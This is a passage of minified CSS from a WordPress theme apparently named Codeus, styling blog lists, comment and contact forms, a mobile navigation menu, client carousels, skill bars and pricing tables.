auto;line-height:62px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:62px;height:62px;text-align:center;overflow:hidden;font-weight:400;text-decoration:none}.blog_list li .date-day
span{display:block;margin:1px
auto 0;line-height:60px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:60px;height:60px;text-align:center;overflow:hidden}.blog_list li .date-month{padding-top:5px}.blog_list li .comment-count{margin-right:18px}.blog_list li .comment-count
b{font-size:141%;font-weight:normal}.blog_list li .post-info{float:left;width:550px}.blog_list li .post-info{float:left;width:100%;border-bottom:1px solid transparent;padding-bottom:18px}.blog_list li .post-info
h3{margin-bottom:18px}.post-image{padding-top:9px;margin-bottom:20px;text-align:center}.blog_list li .post-info-bottom{padding-top:29px;font-size:88.2%}.blog_list li .post-info-bottom .more-link
b{font-size:0;line-height:1}.blog_list li .post-info-bottom .more-link b:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e607';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}.blog_list li .post-info-bottom
.categories{float:left}.categories
.sep{margin:0
10px}.blog_list li .post-info-bottom .comments-count{float:right}.post-tags-block{padding:0
0 10px 0;border-bottom:1px solid transparent;margin-bottom:23px;margin-top:52px}.post-tags{float:right;font-size:15px;padding:18px
0 0 0}.post-tags-block .socials-sharing{float:left;margin:0}.post-tags-block
.sep{margin:0
10px}.post-author-block{padding:30px
35px 31px 35px;margin:53px
0 0 0}.post-author-avatar{float:left}.post-author-avatar
img{border:10px
solid #fff;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.post-author-info{margin:0
0 0 115px}.post-author-info
.name{margin:0
0 3px 0}.post-author-info .date-info{font-size:88.2%;line-height:1.471;margin:0
0 14px 0}.post-related-posts{margin:0
-20px 0 0;padding:0
0 51px 0}.post-related-posts-line{border-bottom:1px solid transparent}.post-comments-margin{margin:49px
0 0 0}.post-related-posts
h3{margin-bottom:0}.related-element{display:inline-block;width:260px;margin:0
18px 0 0;vertical-align:top;padding-top:34px}.related-element
img{float:left;border:10px
solid transparent;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.related-element .related-element-info{margin:0
0 0 103px}.related-element.without-image>a{float:left;width:82px;height:82px;border-radius:41px;-moz-border-radius:41px;-webkit-border-radius:41px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.related-element .related-element-info
a{font-size:88.2%;line-height:1.471}.related-element .related-element-info
.date{font-size:88.2%;line-height:1.471}.post-posts-links{margin-bottom:52px}.post-posts-links
a{text-transform:uppercase;position:relative}.post-posts-links
.left{float:left}.post-posts-links .left
a{margin-left:40px}.post-posts-links .left a:before{content:'\e602';padding-right:3px;position:absolute;left:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}.post-posts-links
.right{float:right}.post-posts-links .right
a{margin-right:40px}.post-posts-links .right a:before{content:'\e603';padding-left:3px;position:absolute;right:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}#searchform{margin-bottom:40px}#searchform
#s{width:100%}#searchform
#searchsubmit{float:right}#commentform,#reply-title{padding-top:55px}#reply-title+#commentform{padding:0}ol.commentlist
li.comment{padding:20px
0 27px;border-top:1px solid transparent}ol.commentlist{border-bottom:1px solid transparent}ol.commentlist>li.comment:first-child{border:none}ol.commentlist
.left{float:left}ol.commentlist .left
img{border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}ol.commentlist .comment-content{margin:0
0 0 70px}ol.commentlist .comment-content
.text{padding-top:11px}ol.commentlist .comment-content .comment-author{float:left}ol.commentlist .comment-content .comment-date{text-align:right;font-size:88.2%;line-height:1.471}ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{margin-left:16px}ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e605';color:#48afdb;opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}ol.commentlist
ul.children{list-style:none;padding:0;margin:0}ol.commentlist
ul.children{padding-top:27px}ol.commentlist ul.children
li{border-top:1px solid transparent;padding-left:67px}ol.commentlist ul.children li:last-child{padding-bottom:0}.comment-form input[type="text"], .comment-form
textarea{background:#fff;border:1px
solid #d6dde3;border-top:0;margin:0}.comment-form input[type="text"]{width:270px;float:left}.comment-form
textarea{border:1px
solid #d6dde3;margin-top:36px;width:100%;max-width:100%}.comment-form p.first input[type="text"]{border-top:1px solid #d6dde3}.comment-form
label{line-height:1.2;position:relative}.comment-form input[type="text"]+label{display:block;margin:0
0 0 288px;padding-top:7px;padding-left:35px}.comment-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;line-height:14px;color:#d6dde3}.comment-form label[for="author"]:before{content:'\e632'}.comment-form label[for="email"]:before{content:'\e601'}.comment-form label[for="url"]:before{content:'\e640'}.comment-form label
b{font-weight:normal;color:#75889c}@media only screen and (max-width:362px){.comment-form input[type="text"]{border:1px
solid #d6dde3}}.block.map
iframe{vertical-align:top}.contact-form{margin-top:60px}.contact-form input[type="text"]{width:270px;height:35px;border:1px
solid #d6dde3;background-color:#fff;margin:0}.contact-form p + p input[type="text"]{width:270px;height:35px;border-top:0 none}.contact-form
textarea{border:1px
solid #d6dde3;background-color:#fff;margin:35px
0 0;width:100%}.contact-form
.reset{float:right;padding-left:1.0em;margin-top:30px}.contact-form .reset:before{float:left;font-family:'Codeus';font-size:64.7%;font-weight:normal;margin-left:-1.3em;content:"\e60f"}.contact-form
label{margin-left:15px;padding-left:35px;font-weight:normal;position:relative}.contact-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;margin-top:3px}.contact-form label[for="name"]:before{content:'\e632'}.contact-form label[for="email"]:before{content:'\e601'}.contact-form label[for="site"]:before{content:'\e640'}@media only screen and (max-width:1199px){body{min-width:300px}.central-wrapper,
#page.boxed #header.header-fixed .central-wrapper{width:1000px}#header #site-navigation li
a{padding:0
10px}.block.quickfinder ul
li{width:220px}.quickfinder ul
li{width:220px}}@media only screen and (max-width:999px){.central-wrapper{width:800px}#header .central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:300px}.slideshow.noscript+.loading{margin-top:-300px}.block.quickfinder ul li,
.quickfinder ul
li{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:49%}.block.quickfinder ul li .title,
.block.quickfinder ul li .description,
.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:255px;margin-left:auto;margin-right:auto}.gallery{position:relative;margin:0
auto;max-width:100%}.gallery.full{margin:0}}@media only screen and (max-width:799px){.central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:200px}.slideshow.noscript+.loading{margin-top:-200px}.quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}.quickfinder ul li
.caption{opacity:1}.block.quickfinder ul li .title,
.block.quickfinder ul li
.description{max-width:none}.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:none}body.lazy-enabled .quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}body.lazy-enabled .quickfinder ul li
.caption{opacity:1}.panel,
body.home-constructor
.panel{padding:0}.center{float:none;padding:0
15px;background:none;width:auto;right:autp}.content-right .panel,
body.home-constructor .content-right
.panel{padding:0}.content-right .center,
body.home-constructor .content-right
.center{float:none;padding:0
15px;background:none;margin-right:0;right:auto;left:auto}.fullwidth{padding:0
15px;clear:both}.sidebar,
body.home-constructor
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-right:0;margin-top:40px}.content-right .sidebar,
body.home-constructor .content-right
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-left:0;margin-right:0}.sidebar{margin-top:60px}.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}#bottom-line{text-align:center}.gallery .slide-info{display:none}}@media only screen and (max-width:480px){.block.portfolio ul.thumbs li
.title{background:transparent !important;height:45px;margin:-45px 0 0;line-height:45px}.block.portfolio ul.thumbs li .small-title{display:block}.block.portfolio ul.thumbs li .title .title-inner{display:none}.block.portfolio ul.thumbs li .title .title-hover-color{display:none}.block.portfolio ul.thumbs li .share-block-toggle{width:45px;font-size:20px;line-height:45px}.block.portfolio ul.thumbs li
.description{padding:11px
0 0 0;text-align:left}}@media only screen and (max-width:399px){.block.quickfinder ul li .image,
.block.quickfinder ul li .image span,
.block.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}.quickfinder ul li .image,
.quickfinder ul li .image span,
.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}}.image.wrap-box
.fancy{display:block;position:relative}.image.wrap-box .fancy
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.image.wrap-box .fancy .overlay:before{content:'\e60d';position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent;text-align:center}.image.wrap-box{margin-bottom:20px}.gallery-three-columns .image.wrap-box{margin-bottom:0}.gallery-four-columns .image.wrap-box{margin-bottom:0}.image.wrap-box.right{margin-left:25px;margin-right:0;float:right}.image.wrap-box.left{margin-right:25px;margin-left:0;float:left}.image.wrap-box.below{display:inline-block;float:none}.twitter-box .jtwt_tweet:before{font-family:'Codeus-Socials';content:'\e603';font-size:26px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.twitter-box
.jtwt_tweet{padding:0
0 0 35px;font-size:82.3%;line-height:1.471}.twitter-box .jtwt_tweet+.jtwt_tweet{padding-top:28px}.team-element-email
a{font-size:15px;display:inline-block;padding-left:30px;position:relative}.team-element-email a:before{position:relative;margin-left:-30px;content:'\e601';font-family:'Codeus-Icons';display:inline-block;width:30px;text-align:left;font-size:140%;vertical-align:middle}.team-element-email a:hover{text-decoration:none}.team-element-position{font-size:88.2%;line-height:1.471}.team-element-name{margin:0
0 5px 0}.team-element-image{width:128px;height:128px;margin:35px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-element-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-element{display:inline-block;width:228px;height:308px;border:1px
solid transparent;text-align:center;text-align-last:center;margin:0
0 28px 0;margin-right:20px}.team-list{position:relative;text-align:center;text-align-last:center;margin-right:-20px}.team-list:after{content:'';display:inline-block;width:100%;height:0;overflow:hidden}.team-list-wrapper
h2{margin-bottom:20px}.wp-caption{}.wp-caption-text{}.sticky{}.gallery-caption{}.bypostauthor{}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.lazy-enabled .lazy-loading{visibility:hidden}div.clients{padding:30px
0}.clients
ul.list{text-align:center;font-size:0px;line-height:1}.clients
ul.list{margin:0
-10px 0 0}.center .clients
ul.list{margin:0
-10px 0 0}.clients ul.list
li{text-align:center;vertical-align:top;margin:0
10px 10px 0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:270px;height:200px;transition:background-color 0.3s;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s}.clients ul.list li a:hover{background-color:transparent}#center.fullwidth .clients ul.list li
a{width:285px}.clients ul.list li a:hover{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale)}.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.block.clients{padding:50px
0 40px;background-position:50% 0;background-repeat:repeat}.block.clients
h2{margin-bottom:20px;text-align:center}.block.clients .set-description{text-align:center;margin-bottom:40px}.block.clients .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.clients
.carousel{margin:0
auto;max-width:1170px}.block.clients
ul.list{text-align:center}.block.clients ul.list
li{display:inline-block;padding:0;margin-right:15px;margin-left:15px;vertical-align:top;background:transparent;opacity:1;-moz-opacity:1;filter:alpha(opacity=1)}.block.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:200px;height:150px}.block.clients ul.list li
a{background-color:transparent}.block.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale);filter:gray}.block.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.clients
ul.filter{padding-bottom:28px;text-align:center}.clients ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .clients.medium ul.filter
li{width:auto}.clients ul.filter li
a{display:block}.clients ul.filter li.iconed
a{padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px;position:relative}.clients ul.filter li.active
a{text-decoration:underline}.clients ul.filter li
.icon{background:none}.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a
.icon{background:none}.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:70px;height:100%;text-indent:70px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{height:70px;top:50%;margin-top:-35px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{display:block;z-index:10}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;display:block;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:39px;line-height:68px;width:68px;margin-top:-35px;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35x;text-align:center;border:1px
solid transparent}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e604';text-indent:-10px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e605'}html * .ls-container .ls-nav-prev{left:0}html * .ls-container .ls-nav-next{right:0}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev{left:50px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next{right:50px}.block.clients
.prev{left:-85px}.block.clients
.next{right:-85px}.block.portfolio
.prev{left:-85px}.block.portfolio
.next{right:-85px}@media only screen and (max-width:799px){.block.clients .carousel-wrapper,
.block.portfolio .carousel-wrapper{margin-right:60px;margin-left:60px}.slideshow .nivo-directionNav a,
html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:30px;height:100%;text-indent:30px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next{height:30px;top:50%;margin-top:-15px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:16px;line-height:28px;width:28px;margin-top:-15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;text-align:center}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e602'}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .slideshow .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e603';text-indent:6px}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-nav-prev{left:15px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-nav-next{right:15px}.block.clients
.prev{left:-45px}.block.clients
.next{right:-45px}.block.portfolio
.prev{left:-45px}.block.portfolio
.next{right:-45px}}@media only screen and (max-width:799px){#header #site-navigation .menu-toggle{display:block}#header #site-navigation{position:absolute;padding:0;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;-moz-perspective-origin:50% 200%;perspective-origin:50% 200%;right:20px;top:50%;margin-top:-20px;z-index:100;width:100%;max-width:280px}#header #site-navigation .menu-toggle{border:none;float:right;width:64px;height:40px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}#header #site-navigation .menu-toggle:after{content:'';position:absolute;width:100%;height:1px;background:#75889c;top:6px;left:0;box-shadow:0 9px 0 #75889c,
0 18px 0 #75889c,
0 27px 0 #75889c}#header #site-navigation
ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#header #site-navigation
li{position:relative;display:block;z-index:100}#header #site-navigation li a,
#header #site-navigation .dl-menu li.menu-item-cart>a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap;padding:7px
25px;position:relative;outline:none;text-decoration:none}#header #site-navigation li a:hover{text-decoration:none}.no-touch #header #site-navigation li a:hover{}#header #site-navigation li.dl-back>a{text-align:right}#header #site-navigation li.dl-back>a:before{position:absolute;left:5px;font-family:'Codeus';font-size:11px;content:'\e602'}#header #site-navigation li.menu-parent-item > a:before,
#header #site-navigation li.dl-parent a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation .dl-menu{position:absolute;right:0;top:100%;z-index:100;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa}#header #site-navigation .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#header #site-navigation .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}#header #site-navigation li .dl-submenu{display:none}#header #site-navigation .dl-menu.dl-subview li,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
#header #site-navigation .dl-menu.dl-subview li.dl-subview>a{display:none}#header #site-navigation .dl-menu.dl-subview li.dl-subview,
#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#header #site-navigation>.dl-submenu{position:absolute;right:0;top:100%;z-index:100;width:100%;margin:0}#header #site-navigation .dl-submenu,
#header #site-navigation .dl-submenu li,
#header #site-navigation .dl-submenu li
a{background-image:url(/wordpress/wp-content/themes/images/x.gif)}#header #site-navigation .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 0.4s;-moz-animation:MenuAnimOut1 0.4s;animation:MenuAnimOut1 0.4s}@-webkit-keyframes
MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-moz-keyframes
MenuAnimOut1{50%{-moz-transform:translateZ(-250px) rotateY(30deg)}75%{-moz-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes
MenuAnimOut1{50%{transform:translateZ(-250px) rotateY(30deg)}75%{transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{transform:translateZ(-500px) rotateY(0deg);opacity:0}}#header #site-navigation .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 0.3s;-moz-animation:MenuAnimIn1 0.3s;animation:MenuAnimIn1 0.3s}@-webkit-keyframes
MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-moz-keyframes
MenuAnimIn1{0%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-moz-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-moz-transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes
MenuAnimIn1{0%{transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{transform:translateZ(0px) rotateY(0deg);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 0.4s ease;-moz-animation:SubMenuAnimIn1 0.4s ease;animation:SubMenuAnimIn1 0.4s ease}@-webkit-keyframes
SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-moz-keyframes
SubMenuAnimIn1{0%{-moz-transform:translateX(50%);opacity:0}100%{-moz-transform:translateX(0px);opacity:1}}@keyframes
SubMenuAnimIn1{0%{transform:translateX(50%);opacity:0}100%{transform:translateX(0px);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 0.4s ease;-moz-animation:SubMenuAnimOut1 0.4s ease;animation:SubMenuAnimOut1 0.4s ease}@-webkit-keyframes
SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-moz-keyframes
SubMenuAnimOut1{0%{-moz-transform:translateX(0%);opacity:1}100%{-moz-transform:translateX(50%);opacity:0}}@keyframes
SubMenuAnimOut1{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(50%);opacity:0}}}.skill-element{margin:0
0 15px 0}.skill-header{margin:0
0 5px 0}.skill-title{font-size:88.2%;line-height:1.471;float:left}.skill-amount{float:right}.skill-line{font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.skill-line
div{display:inline-block;font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.diagram-summary{font-size:88.2%;line-height:1.471;margin:0
0 0.766667em 0}.diagram-summary-text{margin:0
0 0.766667em 0}.diagram-circle{text-align:center}.diagram-circle{position:relative}.diagram-circle .box-wrapper{max-width:550px;position:relative;text-align:left}.tab_wrapper .diagram-circle .box-wrapper{margin:0
auto}.diagram-circle
.box{position:relative}.diagram-circle
.skills{display:none}.diagram-circle
.text{font-size:88.2%;line-height:1.471;position:absolute;left:0;top:0;z-index:1}.diagram-circle .text
div{display:table-cell;text-align:center;vertical-align:middle;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.diagram-circle .text div
span{display:block;text-align:center;padding:0
0 0 5px;margin:0}.diagram-item{padding:0
0 20px}.widget .diagram-circle .text div,
.widget .diagram-circle .text div
span.title{font-size:inherit}.diagram-legend{display:inline-block;position:absolute;left:0;top:50%;z-index:1;text-align:left}.diagram-legend .legend-element{margin:0
0 26px 0}.diagram-legend .legend-element
.color{display:block;float:left}.diagram-legend .legend-element
.title{display:block;line-height:1;margin:0
0 0 46px}#footer_sidebar{float:left}#footer_sidebar .widget-title{display:none}#footer_sidebar
#lang_sel{height:auto;vertical-align:top}#footer_sidebar
#icl_lang_sel_widget{margin-right:10px}#bottom-line #lang_sel ul
ul{top:auto;bottom:100%;height:auto;width:auto;border:0
none;background:transparent}#bottom-line #lang_sel
li{width:auto;float:none;display:block}#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul
a{width:70px;font-size:0;border:0
none;background:transparent;text-align:center;padding:0}#bottom-line #lang_sel ul
ul{padding-bottom:15px !important}#bottom-line #lang_sel ul ul
a{line-height:40px}#bottom-line #lang_sel
a.lang_sel_sel{line-height:inherit}#bottom-line  #lang_sel
img.iclflag{width:auto !important;height:auto !important;vertical-align:middle;margin:0}#bottom-line #lang_sel ul ul a:hover{background:transparent}#header #site-navigation .dl-menu li.menu-item-language{width:auto}#header #site-navigation .main_menu li.menu-item-language{width:50px}#header #site-navigation li.menu-item-language
a{text-align:center;padding:0}@media only screen and (max-width:799px){#header #site-navigation li.menu-item-language
a{text-align:left;padding:7px
25px}}#header #site-navigation li.menu-item-language a
img{vertical-align:middle;margin:0;width:auto !important;height:auto !important}#header #site-navigation ul ul.submenu-languages{width:70px;margin-left:-10px}#header #site-navigation ul.submenu-languages.dl-submenu{width:280px}#header #site-navigation ul ul.submenu-languages li
a{line-height:40px}#header #site-navigation ul ul.submenu-languages
li{width:auto}.pricing-table{font-size:0;line-height:1;margin:0
0 0 1px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.pricing-table .pricing-column{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:100px;text-align:center;vertical-align:top;position:relative;z-index:1}.pricing-table .pricing-column.highlighted{box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);z-index:2}.pricing-table .pricing-column .pricing-title-wrapper{position:relative}.pricing-table .pricing-column .pricing-title{font-size:30px;line-height:1.2;padding:22px
0 18px 0;text-transform:uppercase;position:relative;z-index:3}.pricing-table .pricing-column.highlighted .pricing-title{padding:29px
0 16px 0}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before{box-sizing:border-box;border-style:solid;border-color:transparent;border-width:62px;content:"";display:block;position:absolute;width:0;right:0;top:0;border-right-width:0}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#98e794}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#f7b54d}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#7c4e6e}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after{content:"";display:block;position:absolute;right:8px;top:8px;font-family:'Codeus-Woocommerce';font-weight:normal;font-size:18px;content:'\e602'}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fbf792}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after{color:#ffb7b7}.pricing-table .pricing-column .pricing-title
span.subtitle{display:block;font-size:17px;text-transform:none}.pricing-table.style-1 .pricing-column .pricing-title-wrapper{color:#48afdb;background:#fff}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:#58cdcc}.pricing-table.style-1 .pricing-column .pricing-title
